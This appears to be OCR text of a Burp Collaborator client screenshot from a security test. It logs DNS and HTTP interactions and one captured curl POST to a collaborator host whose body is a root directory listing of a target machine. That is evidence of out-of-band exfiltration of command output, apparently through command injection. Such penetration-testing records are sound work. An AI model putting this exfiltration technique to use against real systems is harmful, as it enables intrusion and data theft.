 Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing.
Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
3 2018-九月-08 12:37:46 UTC DNS p1rf8orun99jx1pa9ayqx55quh07ow
4 2018-九月-08 12:37:46 UTC DNS p1rf8orun99jx1pa9ayqx55quh07ow
5 2018-九月-08 12:37:47 UTC HTTP p1rf8orun99jx1pa9ayqx55quh07ow
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
POST / HTTP/1.1
Host: p1rf8orun99jx1pa9ayqx55quh07ow.burpcollaborator.net
User-Agent: curl/7.61.0
Accept: */*
Content-Length: 1049
Content-Type: application/x-www-form-urlencoded
Expect: 100-continue
total 88
drwxr-xr-x 1 root root 4096 Jul 30 13:24 .
drwxr-xr-x 1 root root 4096 Jul 30 13:24 ..
drwxr-xr-x 1 root root 4096 Sep 8 09:37 bin
drwxr-xr-x 1 root root 4096 Apr 7 03:19 boot
drwxr-xr-x 1 root root 4096 Sep 8 20:28 dev
drwxr-xr-x 1 root root 4096 Sep 8 09:41 etc
drwxr-xr-x 1 root root 4096 Jul 30 13:28 home
-rwxr-xr-x 1 root root 87944 Jan 1 1970 init
drwxr-xr-x 1 root root 4096 Aug 5 09:14 lib
drwxr-xr-x 1 root root 4096 Jul 30 13:41 lib64
drwxr-xr-x 1 root root 4096 Jun 8 05:05 media
drwxr-xr-x 1 root root 4096 Aug 28 16:19 mnt
drwxr-xr-x 1 root root 4096 Jun 8 05:05 opt
dr-xr-xr-x 11 root root 0 Sep 8 20:28 proc
drwx------ 1 root root 4096 Sep 7 21:01 root
drwxr-xr-x 1 root root 4096 Sep 8 20:28 run
drwxr-xr-x 1 root root 4096 Sep 8 09:37 sbin
? < + > Type a search term 0 highlights
Close